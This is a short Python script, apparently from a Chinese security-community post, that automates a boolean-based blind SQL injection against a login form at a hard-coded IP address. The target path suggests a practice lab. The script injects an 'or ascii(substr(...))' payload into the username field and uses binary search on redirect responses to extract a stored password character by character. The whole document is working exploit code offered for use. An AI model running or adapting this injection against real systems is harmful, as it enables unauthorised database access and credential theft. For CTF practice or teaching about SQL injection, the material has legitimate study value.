 1 import requests
2 import time
3 from functools import wraps
4
5 def spend_time(func):
6     @wraps(func)
7     def wrapper(*agrs,**kwargs):
8         startTime=time.time()
9         func(*agrs,**kwargs)
10         endTime=time.time()
11         sumTime=endTime-startTime
12         print("spend time:",sumTime)
13     return wrapper
14 @spend_time
15 def binary():
16     url="http://111.230.11.183:44444/basic_skills/sql/sql3.php"
17     flag_payload=  "a' or 1 and ascii(substr((select password from user limit 0,1),{0},1))<{1} -- "
18     info=""
19     for i in range(1,33):
20         left=0x2
21         right=0x7f
22         while 1:
23             mid=left+(right-left)//2
24             if mid==left:
25                 info=info+chr(mid)
26                 print(info)
27                 break
28             payload=flag_payload.format(i,mid)
29             data={
30                 "username": payload,
31                 "password":"ye1s"
32             }
33             rep=requests.post(url=url,data=data,allow_redirects=False)
34             if rep.status_code==302:
35                 right=mid
36             else:
37                 left=mid
38 if __name__=="__main__":
39     binary()
先知社区